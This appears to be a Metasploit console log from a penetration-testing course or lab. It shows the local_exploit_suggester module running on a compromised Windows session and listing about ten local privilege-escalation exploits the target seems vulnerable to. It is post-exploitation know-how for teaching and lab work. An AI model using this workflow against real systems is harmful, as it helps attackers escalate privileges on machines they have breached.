 msf5 post(windows/gather/enum_patches) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.69.143 - Collecting local exploits for x86/windows...
[*] 192.168.69.143 - 33 exploit checks are being tried...
[+] 192.168.69.143 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.69.143 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.69.143 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.69.143 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.69.143 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.69.143 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.69.143 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.69.143 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 192.168.69.143 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 192.168.69.143 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
@拉勾教育